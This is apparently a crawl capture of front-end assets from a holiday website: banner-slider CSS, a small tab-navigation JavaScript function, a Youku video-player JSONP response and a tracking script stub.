.mainbanner_window {
	left: 50%; width: 1382px; height: 415px; overflow: hidden; margin-left: -691px; position: absolute;
}
.mainbanner_window ul {
	width: 999999px; height: 415px; position: relative;
}
.mainbanner_window li {
	background: rgb(255, 255, 255); width: 1382px; height: 415px; text-align: center; font-size: 0px; float: left; display: inline;
}
.mainbanner_list {
	right:10px;top:390px; height: 30px; position: absolute;
}
.mainbanner_list li {
	width: 20px; height: 20px; overflow: hidden; float:right; display: inline;
}
.mainbanner_list a {
	width: 8px; height: 8px; text-align: center; color: rgb(255, 255, 255); line-height: 25px; overflow: hidden; font-size: 12px; font-weight: 700; float: left; display: inline-block; background:#a9aaaa; border-radius:50%
}
.mainbanner_list li.active a {
	background:#ff7d15; border-radius:50% text-decoration: none;
}
.mainbanner_list li a:hover {
	background:#ff7d15; border-radius:50% text-decoration: none;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.drakebayholiday.com/js/tab.js
body_size: 410
content:
function doClick(o){
	 o.className="nav_current";
	 var j;
	 var id;
	 var e;
	 for(var i=1;i<=5;i++){ //����3 ��Ҫ���޸� ����������� ���Ƕ���
	   id ="nav"+i;	   
	   j = document.getElementById(id);
	   e = document.getElementById("sub"+i);
	   if(id != o.id){
	   	 j.className="nav_link";
	   	 e.style.display = "none";
	   }else{
			e.style.display = "block";
	   }
	 }
	 }


--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.drakebayholiday.com%2F&client_id=0edbfd2e4fc91b72&video_id=XMTY2NDQxMjMxMg%3D%3D&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1768936770684&_t=04255799050604012
body_size: 178
content:
/**/youkuPlayer_call_1768936770684({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"ebf61681be2041bcb3bf7637c6fdf2e1","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XMTY2NDQxMjMxMg==.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1768936767766
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="QMP2IT5Xyy4CAQOIVl4fl2jv";goldlog.stag=2;